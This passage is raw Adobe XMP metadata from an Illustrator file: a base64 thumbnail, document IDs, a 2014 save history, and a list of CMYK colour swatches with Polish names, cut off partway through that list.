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&#xA;/9k=</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#">
         <xmpMM:InstanceID>xmp.iid:4889D13EBD22E411A7F0CA50B47089E7</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:4889D13EBD22E411A7F0CA50B47089E7</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>uuid:cc910881-8adb-de47-963a-fab79ba8ea72</stRef:instanceID>
            <stRef:documentID>xmp.did:0980117407206811822A897E387FE54C</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:4889D13EBD22E411A7F0CA50B47089E7</stEvt:instanceID>
                  <stEvt:when>2014-08-13T09:41:32+02:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CS6 (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/">
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/">
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>107.000000</stDim:w>
            <stDim:h>50.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Domyślna grupa próbek</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Biały</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Czarny</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>100.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Czerwony CMYK</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Żółty CMYK</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Zielony CMYK</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>100.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Niebieskozielony CMYK</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>100.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Niebieski CMYK</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>100.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Karmazynowy CMYK</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=15 M=100 Y=90 K=10</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>14.999998</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>90.000000</xmpG:yellow>
                           <xmpG:black>10.000002</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=90 Y=85 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>90.000000</xmpG:magenta>
                           <xmpG:yellow>85.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=80 Y=95 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>80.000000</xmpG:magenta>
                           <xmpG:yellow>95.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=50 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>50.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=35 Y=85 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>35.000004</xmpG:magenta>
                           <xmpG:yellow>85.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=5 M=0 Y=90 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>5.000001</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>90.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=20 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>19.999998</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>50.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>75.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=10 Y=100 K=10</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>85.000000</xmpG:cyan>
                           <xmpG:magenta>10.000002</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>10.000002</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=90 M=30 Y=95 K=30</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>90.000000</xmpG:cyan>
                           <xmpG:magenta>30.000002</xmpG:magenta>
                           <xmpG:yellow>95.000000</xmpG:yellow>
                           <xmpG:black>30.000002</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=0 Y=75 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>75.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>75.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=80 M=10 Y=45 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>80.000000</xmpG:cyan>
                           <xmpG:magenta>10.000002</xmpG:magenta>
                           <xmpG:yellow>45.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=70 M=15 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>70.000000</xmpG:cyan>
                           <xmpG:magenta>14.999998</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
